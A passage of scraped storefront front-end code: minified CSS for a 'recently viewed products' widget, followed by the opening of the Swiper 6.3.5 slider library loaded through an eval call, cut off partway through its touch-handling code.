img{max-width:100%;height:20vh;margin-bottom:2px;-o-object-fit:contain;object-fit:contain;outline:0;border:0}#rand-id-rv-section .cc-rvp-list .cc-rvp-title{margin:0}#rand-id-rv-section .cc-rvp-list .cc-rvp-title a{font-size:12px;font-weight:600;letter-spacing:0;padding:0;text-transform:none;display:block;line-height:16px;margin:10px 0;color:#121212;text-align:center;text-decoration:none}#rand-id-rv-section .cc-rvp-list .cc-rvp-price{font-size:16px;font-weight:700;color:#818898;line-height:23px;text-align:center}#rand-id-rv-section .cc-rvp-list .cc-rvp-price div{display:none}#rand-id-rv-section .cc-rvp-list .cc-new-price{display:flex;align-items:center;justify-content:center;margin:0;font-size:12px;font-weight:700}#rand-id-rv-section .cc-rvp-list .cc-new-price span{padding-left:5px}#rand-id-rv-section.cc-rvp-open{right:0!important;z-index:9999999999!important;box-shadow:-1px -5px 6px 0 rgb(137 143 148/80%);border-left:4px solid #29bf11}#rand-id-rv-section.cc-rvp-open .cc-rv-sticky:after{-webkit-transform:rotate(45deg);transform:rotate(45deg);top:10px}#rand-id-rv-section.cc-rvp-open .cc-rv-sticky .cc-arrowimg{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}#rand-id-rv-section.cc-less-product .cc-rv-content{height:auto!important}#rand-id-rv-section.cc-one-product .cc-rv-content{height:350px!important}#rand-id-rv-section.cc-two-product .cc-rvp-list{height:auto!important}@media only screen and (max-height:600px){#rand-id-rv-section .cc-rv-sticky{top:60%}}</style>"},()=>{eval.call(null,'/**\n * Swiper 6.3.5\n * Most modern mobile touch slider and framework with hardware accelerated transitions\n * https://swiperjs.com\n *\n * Copyright 2014-2020 Vladimir Kharlampidi\n *\n * Released under the MIT License\n *\n * Released on: October 30, 2020\n */ "use strict";\n!function(e, t) {\n    "object" == typeof exports && "undefined" != typeof module ? module.exports = t() : "function" == typeof define && define.amd ? define(t) : (e = e || self).Swiper = t();\n}(void 0, function() {\n    "use strict";\n    function e(e, t) {\n        for(var i = 0; i < t.length; i++){\n            var s = t[i];\n            s.enumerable = s.enumerable || !1, s.configurable = !0, "value" in s && (s.writable = !0), Object.defineProperty(e, s.key, s);\n        }\n    }\n    function t() {\n        return (t = Object.assign || function(e) {\n            for(var t = 1; t < arguments.length; t++){\n                var i = arguments[t];\n                for(var s in i)Object.prototype.hasOwnProperty.call(i, s) && (e[s] = i[s]);\n            }\n            return e;\n        }).apply(this, arguments);\n    }\n    function i(e) {\n        return null !== e && "object" == typeof e && "constructor" in e && e.constructor === Object;\n    }\n    function s(e, t) {\n        void 0 === e && (e = {}), void 0 === t && (t = {}), Object.keys(t).forEach(function(a) {\n            void 0 === e[a] ? e[a] = t[a] : i(t[a]) && i(e[a]) && Object.keys(t[a]).length > 0 && s(e[a], t[a]);\n        });\n    }\n    var a = {\n        body: {},\n        addEventListener: function() {},\n        removeEventListener: function() {},\n        activeElement: {\n            blur: function() {},\n            nodeName: ""\n        },\n        querySelector: function() {\n            return null;\n        },\n        querySelectorAll: function() {\n            return [];\n        },\n        getElementById: function() {\n            return null;\n        },\n        createEvent: function() {\n            return {\n                initEvent: function() {}\n            };\n        },\n        createElement: function() {\n            return {\n                children: [],\n                childNodes: [],\n                style: {},\n                setAttribute: function() {},\n                getElementsByTagName: function() {\n                    return [];\n                }\n            };\n        },\n        createElementNS: function() {\n            return {};\n        },\n        importNode: function() {\n            return null;\n        },\n        location: {\n            hash: "",\n            host: "",\n            hostname: "",\n            href: "",\n            origin: "",\n            pathname: "",\n            protocol: "",\n            search: ""\n        }\n    };\n    function r() {\n        var e = "undefined" != typeof document ? document : {};\n        return s(e, a), e;\n    }\n    var n = {\n        document: a,\n        navigator: {\n            userAgent: ""\n        },\n        location: {\n            hash: "",\n            host: "",\n            hostname: "",\n            href: "",\n            origin: "",\n            pathname: "",\n            protocol: "",\n            search: ""\n        },\n        history: {\n            replaceState: function() {},\n            pushState: function() {},\n            go: function() {},\n            back: function() {}\n        },\n        CustomEvent: function() {\n            return this;\n        },\n        addEventListener: function() {},\n        removeEventListener: function() {},\n        getComputedStyle: function() {\n            return {\n                getPropertyValue: function() {\n                    return "";\n                }\n            };\n        },\n        Image: function() {},\n        Date: function() {},\n        screen: {},\n        setTimeout: function() {},\n        clearTimeout: function() {},\n        matchMedia: function() {\n            return {};\n        },\n        requestAnimationFrame: function(e) {\n            return "undefined" == typeof setTimeout ? (e(), null) : setTimeout(e, 0);\n        },\n        cancelAnimationFrame: function(e) {\n            "undefined" != typeof setTimeout && clearTimeout(e);\n        }\n    };\n    function l() {\n        var e = "undefined" != typeof window ? window : {};\n        return s(e, n), e;\n    }\n    function o(e) {\n        return (o = Object.setPrototypeOf ? Object.getPrototypeOf : function(e) {\n            return e.__proto__ || Object.getPrototypeOf(e);\n        })(e);\n    }\n    function d(e, t) {\n        return (d = Object.setPrototypeOf || function(e, t) {\n            return e.__proto__ = t, e;\n        })(e, t);\n    }\n    function h() {\n        if ("undefined" == typeof Reflect || !Reflect.construct) return !1;\n        if (Reflect.construct.sham) return !1;\n        if ("function" == typeof Proxy) return !0;\n        try {\n            return Date.prototype.toString.call(Reflect.construct(Date, [], function() {})), !0;\n        } catch (e) {\n            return !1;\n        }\n    }\n    function p(e, t, i) {\n        return (p = h() ? Reflect.construct : function(e, t, i) {\n            var s = [\n                null\n            ];\n            s.push.apply(s, t);\n            var a = new (Function.bind.apply(e, s));\n            return i && d(a, i.prototype), a;\n        }).apply(null, arguments);\n    }\n    function u(e) {\n        var t = "function" == typeof Map ? new Map : void 0;\n        return (u = function(e) {\n            if (null === e || (i = e, -1 === Function.toString.call(i).indexOf("[native code]"))) return e;\n            var i;\n            if ("function" != typeof e) throw new TypeError("Super expression must either be null or a function");\n            if (void 0 !== t) {\n                if (t.has(e)) return t.get(e);\n                t.set(e, s);\n            }\n            function s() {\n                return p(e, arguments, o(this).constructor);\n            }\n            return s.prototype = Object.create(e.prototype, {\n                constructor: {\n                    value: s,\n                    enumerable: !1,\n                    writable: !0,\n                    configurable: !0\n                }\n            }), d(s, e);\n        })(e);\n    }\n    var c = function(e) {\n        var t, i;\n        function s(t) {\n            var i, s, a;\n            return i = e.call.apply(e, [\n                this\n            ].concat(t)) || this, s = function(e) {\n                if (void 0 === e) throw new ReferenceError("this hasn\'t been initialised - super() hasn\'t been called");\n                return e;\n            }(i), a = s.__proto__, Object.defineProperty(s, "__proto__", {\n                get: function() {\n                    return a;\n                },\n                set: function(e) {\n                    a.__proto__ = e;\n                }\n            }), i;\n        }\n        return i = e, (t = s).prototype = Object.create(i.prototype), t.prototype.constructor = t, t.__proto__ = i, s;\n    }(u(Array));\n    function f(e) {\n        void 0 === e && (e = []);\n        var t = [];\n        return e.forEach(function(e) {\n            Array.isArray(e) ? t.push.apply(t, f(e)) : t.push(e);\n        }), t;\n    }\n    function v(e, t) {\n        return Array.prototype.filter.call(e, t);\n    }\n    function m(e, t) {\n        var i = l(), s = r(), a = [];\n        if (!t && e instanceof c) return e;\n        if (!e) return new c(a);\n        if ("string" == typeof e) {\n            var n = e.trim();\n            if (n.indexOf("<") >= 0 && n.indexOf(">") >= 0) {\n                var o = "div";\n                0 === n.indexOf("<li") && (o = "ul"), 0 === n.indexOf("<tr") && (o = "tbody"), 0 !== n.indexOf("<td") && 0 !== n.indexOf("<th") || (o = "tr"), 0 === n.indexOf("<tbody") && (o = "table"), 0 === n.indexOf("<option") && (o = "select");\n                var d = s.createElement(o);\n                d.innerHTML = n;\n                for(var h = 0; h < d.childNodes.length; h += 1)a.push(d.childNodes[h]);\n            } else a = function(e, t) {\n                if ("string" != typeof e) return [\n                    e\n                ];\n                for(var i = [], s = t.querySelectorAll(e), a = 0; a < s.length; a += 1)i.push(s[a]);\n                return i;\n            }(e.trim(), t || s);\n        } else if (e.nodeType || e === i || e === s) a.push(e);\n        else if (Array.isArray(e)) {\n            if (e instanceof c) return e;\n            a = e;\n        }\n        return new c(function(e) {\n            for(var t = [], i = 0; i < e.length; i += 1)-1 === t.indexOf(e[i]) && t.push(e[i]);\n            return t;\n        }(a));\n    }\n    m.fn = c.prototype;\n    var g, w, y, b = {\n        addClass: function() {\n            for(var e = arguments.length, t = new Array(e), i = 0; i < e; i++)t[i] = arguments[i];\n            var s = f(t.map(function(e) {\n                return e.split(" ");\n            }));\n            return this.forEach(function(e) {\n                var t;\n                (t = e.classList).add.apply(t, s);\n            }), this;\n        },\n        removeClass: function() {\n            for(var e = arguments.length, t = new Array(e), i = 0; i < e; i++)t[i] = arguments[i];\n            var s = f(t.map(function(e) {\n                return e.split(" ");\n            }));\n            return this.forEach(function(e) {\n                var t;\n                (t = e.classList).remove.apply(t, s);\n            }), this;\n        },\n        hasClass: function() {\n            for(var e = arguments.length, t = new Array(e), i = 0; i < e; i++)t[i] = arguments[i];\n            var s = f(t.map(function(e) {\n                return e.split(" ");\n            }));\n            return v(this, function(e) {\n                return s.filter(function(t) {\n                    return e.classList.contains(t);\n                }).length > 0;\n            }).length > 0;\n        },\n        toggleClass: function() {\n            for(var e = arguments.length, t = new Array(e), i = 0; i < e; i++)t[i] = arguments[i];\n            var s = f(t.map(function(e) {\n                return e.split(" ");\n            }));\n            this.forEach(function(e) {\n                s.forEach(function(t) {\n                    e.classList.toggle(t);\n                });\n            });\n        },\n        attr: function(e, t) {\n            if (1 === arguments.length && "string" == typeof e) return this[0] ? this[0].getAttribute(e) : void 0;\n            for(var i = 0; i < this.length; i += 1)if (2 === arguments.length) this[i].setAttribute(e, t);\n            else for(var s in e)this[i][s] = e[s], this[i].setAttribute(s, e[s]);\n            return this;\n        },\n        removeAttr: function(e) {\n            for(var t = 0; t < this.length; t += 1)this[t].removeAttribute(e);\n            return this;\n        },\n        transform: function(e) {\n            for(var t = 0; t < this.length; t += 1)this[t].style.transform = e;\n            return this;\n        },\n        transition: function(e) {\n            for(var t = 0; t < this.length; t += 1)this[t].style.transition = "string" != typeof e ? e + "ms" : e;\n            return this;\n        },\n        on: function() {\n            for(var e = arguments.length, t = new Array(e), i = 0; i < e; i++)t[i] = arguments[i];\n            var s = t[0], a = t[1], r = t[2], n = t[3];\n            function l(e) {\n                var t = e.target;\n                if (t) {\n                    var i = e.target.dom7EventData || [];\n                    if (i.indexOf(e) < 0 && i.unshift(e), m(t).is(a)) r.apply(t, i);\n                    else for(var s = m(t).parents(), n = 0; n < s.length; n += 1)m(s[n]).is(a) && r.apply(s[n], i);\n                }\n            }\n            function o(e) {\n                var t = e && e.target && e.target.dom7EventData || [];\n                t.indexOf(e) < 0 && t.unshift(e), r.apply(this, t);\n            }\n            "function" == typeof t[1] && (s = t[0], r = t[1], n = t[2], a = void 0), n || (n = !1);\n            for(var d, h = s.split(" "), p = 0; p < this.length; p += 1){\n                var u = this[p];\n                if (a) for(d = 0; d < h.length; d += 1){\n                    var c = h[d];\n                    u.dom7LiveListeners || (u.dom7LiveListeners = {}), u.dom7LiveListeners[c] || (u.dom7LiveListeners[c] = []), u.dom7LiveListeners[c].push({\n                        listener: r,\n                        proxyListener: l\n                    }), u.addEventListener(c, l, n);\n                }\n                else for(d = 0; d < h.length; d += 1){\n                    var f = h[d];\n                    u.dom7Listeners || (u.dom7Listeners = {}), u.dom7Listeners[f] || (u.dom7Listeners[f] = []), u.dom7Listeners[f].push({\n                        listener: r,\n                        proxyListener: o\n                    }), u.addEventListener(f, o, n);\n                }\n            }\n            return this;\n        },\n        off: function() {\n            for(var e = arguments.length, t = new Array(e), i = 0; i < e; i++)t[i] = arguments[i];\n            var s = t[0], a = t[1], r = t[2], n = t[3];\n            "function" == typeof t[1] && (s = t[0], r = t[1], n = t[2], a = void 0), n || (n = !1);\n            for(var l = s.split(" "), o = 0; o < l.length; o += 1)for(var d = l[o], h = 0; h < this.length; h += 1){\n                var p = this[h], u = void 0;\n                if (!a && p.dom7Listeners ? u = p.dom7Listeners[d] : a && p.dom7LiveListeners && (u = p.dom7LiveListeners[d]), u && u.length) for(var c = u.length - 1; c >= 0; c -= 1){\n                    var f = u[c];\n                    r && f.listener === r || r && f.listener && f.listener.dom7proxy && f.listener.dom7proxy === r ? (p.removeEventListener(d, f.proxyListener, n), u.splice(c, 1)) : r || (p.removeEventListener(d, f.proxyListener, n), u.splice(c, 1));\n                }\n            }\n            return this;\n        },\n        trigger: function() {\n            for(var e = l(), t = arguments.length, i = new Array(t), s = 0; s < t; s++)i[s] = arguments[s];\n            for(var a = i[0].split(" "), r = i[1], n = 0; n < a.length; n += 1)for(var o = a[n], d = 0; d < this.length; d += 1){\n                var h = this[d];\n                if (e.CustomEvent) {\n                    var p = new e.CustomEvent(o, {\n                        detail: r,\n                        bubbles: !0,\n                        cancelable: !0\n                    });\n                    h.dom7EventData = i.filter(function(e, t) {\n                        return t > 0;\n                    }), h.dispatchEvent(p), h.dom7EventData = [], delete h.dom7EventData;\n                }\n            }\n            return this;\n        },\n        transitionEnd: function(e) {\n            var t = this;\n            return e && t.on("transitionend", function i(s) {\n                s.target === this && (e.call(this, s), t.off("transitionend", i));\n            }), this;\n        },\n        outerWidth: function(e) {\n            if (this.length > 0) {\n                if (e) {\n                    var t = this.styles();\n                    return this[0].offsetWidth + parseFloat(t.getPropertyValue("margin-right")) + parseFloat(t.getPropertyValue("margin-left"));\n                }\n                return this[0].offsetWidth;\n            }\n            return null;\n        },\n        outerHeight: function(e) {\n            if (this.length > 0) {\n                if (e) {\n                    var t = this.styles();\n                    return this[0].offsetHeight + parseFloat(t.getPropertyValue("margin-top")) + parseFloat(t.getPropertyValue("margin-bottom"));\n                }\n                return this[0].offsetHeight;\n            }\n            return null;\n        },\n        styles: function() {\n            var e = l();\n            return this[0] ? e.getComputedStyle(this[0], null) : {};\n        },\n        offset: function() {\n            if (this.length > 0) {\n                var e = l(), t = r(), i = this[0], s = i.getBoundingClientRect(), a = t.body, n = i.clientTop || a.clientTop || 0, o = i.clientLeft || a.clientLeft || 0, d = i === e ? e.scrollY : i.scrollTop, h = i === e ? e.scrollX : i.scrollLeft;\n                return {\n                    top: s.top + d - n,\n                    left: s.left + h - o\n                };\n            }\n            return null;\n        },\n        css: function(e, t) {\n            var i, s = l();\n            if (1 === arguments.length) {\n                if ("string" != typeof e) {\n                    for(i = 0; i < this.length; i += 1)for(var a in e)this[i].style[a] = e[a];\n                    return this;\n                }\n                if (this[0]) return s.getComputedStyle(this[0], null).getPropertyValue(e);\n            }\n            if (2 === arguments.length && "string" == typeof e) {\n                for(i = 0; i < this.length; i += 1)this[i].style[e] = t;\n                return this;\n            }\n            return this;\n        },\n        each: function(e) {\n            return e ? (this.forEach(function(t, i) {\n                e.apply(t, [\n                    t,\n                    i\n                ]);\n            }), this) : this;\n        },\n        html: function(e) {\n            if (void 0 === e) return this[0] ? this[0].innerHTML : null;\n            for(var t = 0; t < this.length; t += 1)this[t].innerHTML = e;\n            return this;\n        },\n        text: function(e) {\n            if (void 0 === e) return this[0] ? this[0].textContent.trim() : null;\n            for(var t = 0; t < this.length; t += 1)this[t].textContent = e;\n            return this;\n        },\n        is: function(e) {\n            var t, i, s = l(), a = r(), n = this[0];\n            if (!n || void 0 === e) return !1;\n            if ("string" == typeof e) {\n                if (n.matches) return n.matches(e);\n                if (n.webkitMatchesSelector) return n.webkitMatchesSelector(e);\n                if (n.msMatchesSelector) return n.msMatchesSelector(e);\n                for(t = m(e), i = 0; i < t.length; i += 1)if (t[i] === n) return !0;\n                return !1;\n            }\n            if (e === a) return n === a;\n            if (e === s) return n === s;\n            if (e.nodeType || e instanceof c) {\n                for(t = e.nodeType ? [\n                    e\n                ] : e, i = 0; i < t.length; i += 1)if (t[i] === n) return !0;\n                return !1;\n            }\n            return !1;\n        },\n        index: function() {\n            var e, t = this[0];\n            if (t) {\n                for(e = 0; null !== (t = t.previousSibling);)1 === t.nodeType && (e += 1);\n                return e;\n            }\n        },\n        eq: function(e) {\n            if (void 0 === e) return this;\n            var t = this.length;\n            if (e > t - 1) return m([]);\n            if (e < 0) {\n                var i = t + e;\n                return m(i < 0 ? [] : [\n                    this[i]\n                ]);\n            }\n            return m([\n                this[e]\n            ]);\n        },\n        append: function() {\n            for(var e, t = r(), i = 0; i < arguments.length; i += 1){\n                e = i < 0 || arguments.length <= i ? void 0 : arguments[i];\n                for(var s = 0; s < this.length; s += 1)if ("string" == typeof e) {\n                    var a = t.createElement("div");\n                    for(a.innerHTML = e; a.firstChild;)this[s].appendChild(a.firstChild);\n                } else if (e instanceof c) for(var n = 0; n < e.length; n += 1)this[s].appendChild(e[n]);\n                else this[s].appendChild(e);\n            }\n            return this;\n        },\n        prepend: function(e) {\n            var t, i, s = r();\n            for(t = 0; t < this.length; t += 1)if ("string" == typeof e) {\n                var a = s.createElement("div");\n                for(a.innerHTML = e, i = a.childNodes.length - 1; i >= 0; i -= 1)this[t].insertBefore(a.childNodes[i], this[t].childNodes[0]);\n            } else if (e instanceof c) for(i = 0; i < e.length; i += 1)this[t].insertBefore(e[i], this[t].childNodes[0]);\n            else this[t].insertBefore(e, this[t].childNodes[0]);\n            return this;\n        },\n        next: function(e) {\n            return this.length > 0 ? e ? this[0].nextElementSibling && m(this[0].nextElementSibling).is(e) ? m([\n                this[0].nextElementSibling\n            ]) : m([]) : this[0].nextElementSibling ? m([\n                this[0].nextElementSibling\n            ]) : m([]) : m([]);\n        },\n        nextAll: function(e) {\n            var t = [], i = this[0];\n            if (!i) return m([]);\n            for(; i.nextElementSibling;){\n                var s = i.nextElementSibling;\n                e ? m(s).is(e) && t.push(s) : t.push(s), i = s;\n            }\n            return m(t);\n        },\n        prev: function(e) {\n            if (this.length > 0) {\n                var t = this[0];\n                return e ? t.previousElementSibling && m(t.previousElementSibling).is(e) ? m([\n                    t.previousElementSibling\n                ]) : m([]) : t.previousElementSibling ? m([\n                    t.previousElementSibling\n                ]) : m([]);\n            }\n            return m([]);\n        },\n        prevAll: function(e) {\n            var t = [], i = this[0];\n            if (!i) return m([]);\n            for(; i.previousElementSibling;){\n                var s = i.previousElementSibling;\n                e ? m(s).is(e) && t.push(s) : t.push(s), i = s;\n            }\n            return m(t);\n        },\n        parent: function(e) {\n            for(var t = [], i = 0; i < this.length; i += 1)null !== this[i].parentNode && (e ? m(this[i].parentNode).is(e) && t.push(this[i].parentNode) : t.push(this[i].parentNode));\n            return m(t);\n        },\n        parents: function(e) {\n            for(var t = [], i = 0; i < this.length; i += 1)for(var s = this[i].parentNode; s;)e ? m(s).is(e) && t.push(s) : t.push(s), s = s.parentNode;\n            return m(t);\n        },\n        closest: function(e) {\n            var t = this;\n            return void 0 === e ? m([]) : (t.is(e) || (t = t.parents(e).eq(0)), t);\n        },\n        find: function(e) {\n            for(var t = [], i = 0; i < this.length; i += 1)for(var s = this[i].querySelectorAll(e), a = 0; a < s.length; a += 1)t.push(s[a]);\n            return m(t);\n        },\n        children: function(e) {\n            for(var t = [], i = 0; i < this.length; i += 1)for(var s = this[i].children, a = 0; a < s.length; a += 1)e && !m(s[a]).is(e) || t.push(s[a]);\n            return m(t);\n        },\n        filter: function(e) {\n            return m(v(this, e));\n        },\n        remove: function() {\n            for(var e = 0; e < this.length; e += 1)this[e].parentNode && this[e].parentNode.removeChild(this[e]);\n            return this;\n        }\n    };\n    function E(e, t) {\n        return void 0 === t && (t = 0), setTimeout(e, t);\n    }\n    function x() {\n        return Date.now();\n    }\n    function T(e, t) {\n        void 0 === t && (t = "x");\n        var i, s, a, r = l(), n = r.getComputedStyle(e, null);\n        return r.WebKitCSSMatrix ? ((s = n.transform || n.webkitTransform).split(",").length > 6 && (s = s.split(", ").map(function(e) {\n            return e.replace(",", ".");\n        }).join(", ")), a = new r.WebKitCSSMatrix("none" === s ? "" : s)) : i = (a = n.MozTransform || n.OTransform || n.MsTransform || n.msTransform || n.transform || n.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,")).toString().split(","), "x" === t && (s = r.WebKitCSSMatrix ? a.m41 : 16 === i.length ? parseFloat(i[12]) : parseFloat(i[4])), "y" === t && (s = r.WebKitCSSMatrix ? a.m42 : 16 === i.length ? parseFloat(i[13]) : parseFloat(i[5])), s || 0;\n    }\n    function C(e) {\n        return "object" == typeof e && null !== e && e.constructor && e.constructor === Object;\n    }\n    function S() {\n        for(var e = Object(arguments.length <= 0 ? void 0 : arguments[0]), t = 1; t < arguments.length; t += 1){\n            var i = t < 0 || arguments.length <= t ? void 0 : arguments[t];\n            if (null != i) for(var s = Object.keys(Object(i)), a = 0, r = s.length; a < r; a += 1){\n                var n = s[a], l = Object.getOwnPropertyDescriptor(i, n);\n                void 0 !== l && l.enumerable && (C(e[n]) && C(i[n]) ? S(e[n], i[n]) : !C(e[n]) && C(i[n]) ? (e[n] = {}, S(e[n], i[n])) : e[n] = i[n]);\n            }\n        }\n        return e;\n    }\n    function M(e, t) {\n        Object.keys(t).forEach(function(i) {\n            C(t[i]) && Object.keys(t[i]).forEach(function(s) {\n                "function" == typeof t[i][s] && (t[i][s] = t[i][s].bind(e));\n            }), e[i] = t[i];\n        });\n    }\n    function z() {\n        return g || (g = function() {\n            var e = l(), t = r();\n            return {\n                touch: !!("ontouchstart" in e || e.DocumentTouch && t instanceof e.DocumentTouch),\n                pointerEvents: !!e.PointerEvent && "maxTouchPoints" in e.navigator && e.navigator.maxTouchPoints >= 0,\n                observer: "MutationObserver" in e || "WebkitMutationObserver" in e,\n                passiveListener: function() {\n                    var t = !1;\n                    try {\n                        var i = Object.defineProperty({}, "passive", {\n                            get: function() {\n                                t = !0;\n                            }\n                        });\n                        e.addEventListener("testPassiveListener", null, i);\n                    } catch (e) {}\n                    return t;\n                }(),\n                gestures: "ongesturestart" in e\n            };\n        }()), g;\n    }\n    function P(e) {\n        return void 0 === e && (e = {}), w || (w = function(e) {\n            var t = (void 0 === e ? {} : e).userAgent, i = z(), s = l(), a = s.navigator.platform, r = t || s.navigator.userAgent, n = {\n                ios: !1,\n                android: !1\n            }, o = s.screen.width, d = s.screen.height, h = r.match(/(Android);?[\\s\\/]+([\\d.]+)?/), p = r.match(/(iPad).*OS\\s([\\d_]+)/), u = r.match(/(iPod)(.*OS\\s([\\d_]+))?/), c = !p && r.match(/(iPhone\\sOS|iOS)\\s([\\d_]+)/), f = "Win32" === a, v = "MacIntel" === a;\n            return !p && v && i.touch && [\n                "1024x1366",\n                "1366x1024",\n                "834x1194",\n                "1194x834",\n                "834x1112",\n                "1112x834",\n                "768x1024",\n                "1024x768",\n                "820x1180",\n                "1180x820",\n                "810x1080",\n                "1080x810"\n            ].indexOf(o + "x" + d) >= 0 && ((p = r.match(/(Version)\\/([\\d.]+)/)) || (p = [\n                0,\n                1,\n                "13_0_0"\n            ]), v = !1), h && !f && (n.os = "android", n.android = !0), (p || c || u) && (n.os = "ios", n.ios = !0), n;\n        }(e)), w;\n    }\n    function k() {\n        return y || (y = function() {\n            var e, t = l();\n            return {\n                isEdge: !!t.navigator.userAgent.match(/Edge/g),\n                isSafari: (e = t.navigator.userAgent.toLowerCase(), e.indexOf("safari") >= 0 && e.indexOf("chrome") < 0 && e.indexOf("android") < 0),\n                isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)\n            };\n        }()), y;\n    }\n    Object.keys(b).forEach(function(e) {\n        m.fn[e] = b[e];\n    });\n    var $ = {\n        name: "resize",\n        create: function() {\n            var e = this;\n            S(e, {\n                resize: {\n                    resizeHandler: function() {\n                        e && !e.destroyed && e.initialized && (e.emit("beforeResize"), e.emit("resize"));\n                    },\n                    orientationChangeHandler: function() {\n                        e && !e.destroyed && e.initialized && e.emit("orientationchange");\n                    }\n                }\n            });\n        },\n        on: {\n            init: function(e) {\n                var t = l();\n                t.addEventListener("resize", e.resize.resizeHandler), t.addEventListener("orientationchange", e.resize.orientationChangeHandler);\n            },\n            destroy: function(e) {\n                var t = l();\n                t.removeEventListener("resize", e.resize.resizeHandler), t.removeEventListener("orientationchange", e.resize.orientationChangeHandler);\n            }\n        }\n    }, L = {\n        attach: function(e, t) {\n            void 0 === t && (t = {});\n            var i = l(), s = this, a = new (i.MutationObserver || i.WebkitMutationObserver)(function(e) {\n                if (1 !== e.length) {\n                    var t = function() {\n                        s.emit("observerUpdate", e[0]);\n                    };\n                    i.requestAnimationFrame ? i.requestAnimationFrame(t) : i.setTimeout(t, 0);\n                } else s.emit("observerUpdate", e[0]);\n            });\n            a.observe(e, {\n                attributes: void 0 === t.attributes || t.attributes,\n                childList: void 0 === t.childList || t.childList,\n                characterData: void 0 === t.characterData || t.characterData\n            }), s.observer.observers.push(a);\n        },\n        init: function() {\n            if (this.support.observer && this.params.observer) {\n                if (this.params.observeParents) for(var e = this.$el.parents(), t = 0; t < e.length; t += 1)this.observer.attach(e[t]);\n                this.observer.attach(this.$el[0], {\n                    childList: this.params.observeSlideChildren\n                }), this.observer.attach(this.$wrapperEl[0], {\n                    attributes: !1\n                });\n            }\n        },\n        destroy: function() {\n            this.observer.observers.forEach(function(e) {\n                e.disconnect();\n            }), this.observer.observers = [];\n        }\n    }, I = {\n        name: "observer",\n        params: {\n            observer: !1,\n            observeParents: !1,\n            observeSlideChildren: !1\n        },\n        create: function() {\n            M(this, {\n                observer: t(t({}, L), {}, {\n                    observers: []\n                })\n            });\n        },\n        on: {\n            init: function(e) {\n                e.observer.init();\n            },\n            destroy: function(e) {\n                e.observer.destroy();\n            }\n        }\n    };\n    function O(e) {\n        var t = r(), i = l(), s = this.touchEventsData, a = this.params, n = this.touches;\n        if (!this.animating || !a.preventInteractionOnTransition) {\n            var o = e;\n            o.originalEvent && (o = o.originalEvent);\n            var d = m(o.target);\n            if ("wrapper" !== a.touchEventsTarget || d.closest(this.wrapperEl).length) {\n                if (s.isTouchEvent = "touchstart" === o.type, s.isTouchEvent || !("which" in o) || 3 !== o.which) {\n                    if (!(!s.isTouchEvent && "button" in o && o.button > 0)) {\n                        if (!s.isTouched || !s.isMoved) {\n                            if (!!a.noSwipingClass && "" !== a.noSwipingClass && o.target && o.target.shadowRoot && e.path && e.path[0] && (d = m(e.path[0])), a.noSwiping && d.closest(a.noSwipingSelector ? a.noSwipingSelector : "." + a.noSwipingClass)[0]) this.allowClick = !0;\n                            else if (!a.swipeHandler || d.closest(a.swipeHandler)[0]) {\n                                n.currentX = "touchstart" === o.type ? o.targetTouches[0].pageX : o.pageX, n.currentY = "touchstart" === o.type ? o.targetTouches[0].pageY : o.pageY;\n                                var h = n.currentX, p = n.currentY, u = a.edgeSwipeDetection || a.iOSEdgeSwipeDetection, c = a.edgeSwipeThreshold || a.iOSEdgeSwipeThreshold;\n                                if (!u || !(h <= c || h >= i.screen.width - c)) {\n                                    if (S(s, {\n                                        isTouched: !0,\n                                        isMoved: !1,\n                                        allowTouchCallbacks: !0,\n                                        isScrolling: void 0,\n                                        startMoving: void 0\n                                    }), n.startX = h, n.startY = p, s.touchStartTime = x(), this.allowClick = !0, this.updateSize(), this.swipeDirection = void 0, a.threshold > 0 && (s.allowThresholdMove = !1), "touchstart" !== o.type) {\n                                        var f = !0;\n                                        d.is(s.formElements) && (f = !1), t.activeElement && m(t.activeElement).is(s.formElements) && t.activeElement !== d[0] && t.activeElement.blur();\n                                        var v = f && this.allowTouchMove && a.touchStartPreventDefault;\n                                        (a.touchStartForcePreventDefault || v) && o.preventDefault();\n                                    }\n                                    this.emit("touchStart", o);\n                                }\n                            }\n                        }\n                    }\n                }\n            }\n        }\n    }\n    function A(e) {\n        var t = r(), i = this.touchEventsData, s = this.params, a = this.touches, n = this.rtlTranslate, l = e;\n        if (l.originalEvent && (l = l.originalEvent), i.isTouched) {\n            if (!i.isTouchEvent || "touchmove" === l.type) {\n                var o = "touchmove" === l.type && l.targetTouches && (l.targetTouches[0] || l.changedTouches[0]), d = "touchmove" === l.type ? o.pageX : l.pageX, h = "touchmove" === l.type ? o.pageY : l.pageY;\n                if (l.preventedByNestedSwiper) return a.startX = d, void (a.startY = h);\n                if (!this.allowTouchMove) return this.allowClick = !1, void (i.isTouched && (S(a, {\n                    startX: d,\n                    startY: h,\n                    currentX: d,\n                    currentY: h\n                }), i.touchStartTime = x()));\n                if (i.isTouchEvent && s.touchReleaseOnEdges && !s.loop) {\n                    if (this.isVertical()) {\n                        if (h < a.startY && this.translate <= this.maxTranslate() || h > a.startY && this.translate >= this.minTranslate()) return i.isTouched = !1, void (i.isMoved = !1);\n                    } else if (d < a.startX && this.translate <= this.maxTranslate() || d > a.startX && this.translate >= this.minTranslate()) return;\n                }\n                if (i.isTouchEvent && t.activeElement && l.target === t.activeElement && m(l.target).is(i.formElements)) return i.isMoved = !0, void (this.allowClick = !1);\n                if (i.allowTouchCallbacks && this.emit("touchMove", l), !(l.targetTouches && l.targetTouches.length > 1)) {\n                    a.currentX = d, a.currentY = h;\n                    var p = a.currentX - a.startX, u = a.currentY - a.startY;\n                    if (!(this.params.threshold && Math.sqrt(Math.pow(p, 2) + Math.pow(u, 2)) < this.params.threshold)) {\n                        var c;\n                        if (void 0 === i.isScrolling) this.isHorizontal() && a.currentY === a.startY || this.isVertical() && a.currentX === a.startX ? i.isScrolling = !1 : p * p + u * u >= 25 && (c = 180 * Math.atan2(Math.abs(u), Math.abs(p)) / Math.PI, i.isScrolling = this.isHorizontal() ? c > s.touchAngle : 90 - c > s.touchAngle);\n                        if (i.isScrolling && this.emit("touchMoveOpposite", l), void 0 === i.startMoving && (a.currentX === a.startX && a.currentY === a.startY || (i.startMoving = !0)), i.isScrolling) i.isTouched = !1;\n                        else if (i.startMoving) {\n                            this.allowClick = !1, !s.cssMode && l.cancelable && l.preventDefault(), s.touchMoveStopPropagation && !s.nested && l.stopPropagation(), i.isMoved || (s.loop && this.loopFix(), i.startTranslate = this.getTranslate(), this.setTransition(0), this.animating && 